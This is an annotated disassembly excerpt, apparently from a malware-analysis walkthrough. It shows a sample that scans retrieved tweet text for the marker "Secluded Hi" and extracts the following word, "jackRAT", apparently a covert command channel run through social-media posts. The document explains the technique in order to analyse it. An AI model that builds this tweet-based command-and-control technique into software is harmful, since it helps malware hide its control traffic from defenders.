 00401A37 lea ecx, [ebp+var_10]
00401A3A push ecx ; char *
00401A3B push esi ; char * - Retrieved data
00401A3C mov dword ptr [ebp+var_10], 6C636553h
00401A43 mov [ebp+var_C], 64656475h
00401A4A mov [ebp+var_8], 694820h ; "Secluded Hi"
00401A51 call _strstr ; Finds the first occurrence of "Secluded Hi" inside tweet
00401A56 mov edi, eax ; edi = "Secluded HijackRAT http://t.co/ckx18JHdkb ..."
00401A58 add esp, 8
00401A5B test edi, edi
00401A5D jz short loc_401AB4 ; Was the strstr call unsuccessful?
00401A5D ; If result==0 jump to the end and return
00401A5F push 8 ; size_t
00401A61 call _malloc ; Allocate 8 characters
00401A66 mov esi, eax
00401A68 push 7 ; size_t
00401A6A xor eax, eax
00401A6C add edi, 0Bh ; edi now points to "jackRAT http://t.co/ckx18JHdkb ..."
00401A6C ; We have skipped "Secluded Hi" by addin 0x0B to edi
00401A6F push edi ; char * - push source
00401A70 mov [esi], eax ; reset esi or esi = eax = 0x00
00401A72 push esi ; char * - push destination
00401A73 mov [esi+4], eax
00401A76 call _strncpy ; strncpy(esi, "jackRAT http://t.co/ckx18JHdkb ..." , 7);
00401A7B mov eax, esi ; esi = "jackRAT"
00401A7D add esp, 10h
00401A80 lea edx, [eax+1]